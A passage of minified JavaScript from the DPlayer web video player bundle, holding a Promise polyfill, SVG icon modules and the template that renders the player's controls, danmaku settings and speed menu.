t=0,a=e._deferreds.length;t<a;t++)o(e,e._deferreds[t]);e._deferreds=null}function c(e,t,a){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=a}function u(e,t){var a=!1;try{e(function(e){a||(a=!0,i(t,e))},function(e){a||(a=!0,l(t,e))})}catch(e){if(a)return;a=!0,l(t,e)}}r.prototype.catch=function(e){return this.then(null,e)},r.prototype.then=function(e,t){var a=new this.constructor(n);return o(this,new c(e,t,a)),a},r.prototype.finally=e.a,r.all=function(t){return new r(function(n,o){if(!d(t))return o(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return n([]);var i=r.length;function l(t,e){try{if(e&&("object"===s(e)||"function"==typeof e)){var a=e.then;if("function"==typeof a)return void a.call(e,function(e){l(t,e)},o)}r[t]=e,0==--i&&n(r)}catch(t){o(t)}}for(var e=0;e<r.length;e++)l(e,r[e])})},r.resolve=function(t){return t&&"object"===s(t)&&t.constructor===r?t:new r(function(e){e(t)})},r.reject=function(a){return new r(function(e,t){t(a)})},r.race=function(o){return new r(function(e,t){if(!d(o))return t(new TypeError("Promise.race accepts an array"));for(var a=0,n=o.length;a<n;a++)r.resolve(o[a]).then(e,t)})},r._immediateFn="function"==typeof t?function(e){t(e)}:function(e){a(e,0)},r._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},y.a=r}).call(this,h(39).setImmediate)},function(e,t,a){"use strict";t.a=function(t){var a=this.constructor;return this.then(function(e){return a.resolve(t()).then(function(){return e})},function(e){return a.resolve(t()).then(function(){return a.reject(e)})})}},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'},function(e,t){e.exports='<svg viewBox="0 0 288 288" xmlns="http://www.w3.org/2000/svg"><path d="M288 90v96c0 20-16 36-36 36h-10c-16 0-16-24 0-24h10c7 0 12-5 12-12V90c0-7-5-12-12-12H36c-7 0-12 5-12 12v96c0 7 5 12 12 12h10c16 0 16 24 0 24H36c-20 0-36-16-36-36V90c0-20 16-36 36-36h216c20 0 36 16 36 36zm-120 62l48 68c14 20 1 38-20 38H92c-21 0-34-18-20-38l48-68c13-18 35-18 48 0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},function(e,t){e.exports='<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'},function(e,t,p){var c=p(14);e.exports=function(e){"use strict";var a="",t=function(e){return a+=e},n=(e=e||{}).video,o=e.options,r=c.$escape,i=e.tran,l=e.icons,s=e.index,d=c.$each;return e.$value,e.$index,a+='<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ',t(p(1)(n)),a+="\n    ",o.logo&&(a+='\n    <div class="dplayer-logo">\n        <img src="',a+=r(o.logo),a+='">\n    </div>\n    '),a+='\n    <div class="dplayer-danmaku"',o.danmaku&&o.danmaku.bottm&&(a+=' style="margin-bottom:',a+=r(o.danmaku.bottm),a+='"'),a+='>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ',o.danmaku&&(a+='\n        <span class="dplayer-danloading">',a+=r(i("Danmaku is loading")),a+="</span>\n        "),a+='\n        <span class="diplayer-loading-icon">',a+=l.loading,a+='</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="',a+=r(i("Setting")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.pallette,a+='</span>\n        </button>\n        <div class="dplayer-comment-setting-box">\n            <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">',a+=r(i("Set danmaku color")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">',a+=r(i("Set danmaku type")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="1">\n                    <span>',a+=r(i("Top")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="0" checked>\n                    <span>',a+=r(i("Rolling")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="2">\n                    <span>',a+=r(i("Bottom")),a+='</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="',a+=r(i("Input danmaku, hit Enter")),a+='" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="',a+=r(i("Send")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.send,a+='</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">',a+=l.play,a+='</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">',a+=l.volumeDown,a+='</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ',a+=r(o.theme),a+=';">\n                        <span class="dplayer-thumb" style="background: ',a+=r(o.theme),a+='"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ',o.live&&(a+='\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ',a+=r(o.theme),a+=';"></span>',a+=r(i("Live")),a+="</span>\n        "),a+='\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ',o.video.quality&&(a+='\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">',a+=r(o.video.quality[o.video.defaultQuality].name),a+='</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ',d(o.video.quality,function(e,t){a+='\n                    <div class="dplayer-quality-item" data-index="',a+=r(t),a+='">',a+=r(e.name),a+="</div>\n                "}),a+="\n                </div>\n            </div>\n        </div>\n        "),a+="\n        ",o.screenshot&&(a+='\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="',a+=r(i("Screenshot")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.camera,a+="</span>\n        </div>\n        "),a+="\n        ",o.airplay&&(a+='\n        <div class="dplayer-icon dplayer-airplay-icon" data-balloon="',a+=r(i("AirPlay")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.airplay,a+="</span>\n        </div>\n        "),a+='\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="',a+=r(i("Send danmaku")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.comment,a+="</span>\n            </button>\n        </div>\n        ",o.subtitle&&(a+='\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon dplayer-subtitle-icon" data-balloon="',a+=r(i("Hide subtitle")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.subtitle,a+="</span>\n            </button>\n        </div>\n        "),a+='\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="',a+=r(i("Setting")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.setting,a+='</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">',a+=r(i("Speed")),a+='</span>\n                        <div class="dplayer-toggle">',a+=l.right,a+='</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">',a+=r(i("Loop")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">',a+=r(i("Show danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">',a+=r(i("Unlimited danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">',a+=r(i("Opacity for danmaku")),a+='</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    ',d(o.playbackSpeed,function(e,t){a+='\n                        <div class="dplayer-setting-speed-item" data-speed="',a+=r(e),a+='">\n                            <span class="dplayer-label">',a+=r(1===e?i("Normal"):e),a+="</span>\n                        </div>\n                    "}),a+='\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="',a+=r(i("Web full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.fullWeb,a+='</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="',a+=r(i("Full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.full,a+='</span>\n            </button>\n        </div>\n    </div>\n    <div 